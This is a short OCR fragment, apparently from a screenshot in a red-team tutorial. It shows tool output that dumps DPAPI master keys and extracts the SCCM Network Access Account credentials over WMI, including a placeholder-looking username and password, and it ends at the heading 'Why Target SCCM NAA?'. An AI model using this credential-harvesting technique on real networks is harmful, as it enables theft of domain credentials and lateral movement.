
[*]    m/u : DBA60EB802B6C4B42E1E450BB5781EBD0846E1BF /
[*] SYSTEM master key cache:
{1e76e1ee-1c53-4350-9a3d-7dec7afd024a}:4E4193B4C4D2F042
[*] Querying WMI for SCCM Network Access Account...
[+] Network Access Account found:
    Username: DOMAIN\sccm_naa
    Password: P@ssw0rd123!
    Domain  : DOMAIN
Why Target SCCM NAA?